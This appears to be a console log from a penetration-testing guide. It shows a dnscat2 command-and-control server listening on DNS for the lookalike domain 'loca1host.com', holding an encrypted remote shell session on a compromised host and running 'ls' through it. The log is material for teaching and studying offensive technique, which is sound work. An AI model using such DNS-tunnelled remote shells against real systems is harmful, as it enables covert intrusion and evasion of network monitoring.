 dnscat2> window
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = loca1host.com [*]
1 :: command (THP-LETHAL) [encrypted and verified]
2 :: sh (THP-LETHAL) [encrypted and verified] [*]
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (THP-LETHAL) 2> ls
sh (THP-LETHAL) 2> controller
dnscat
dnscat.c
dnscat.o
drivers
libs
Makefile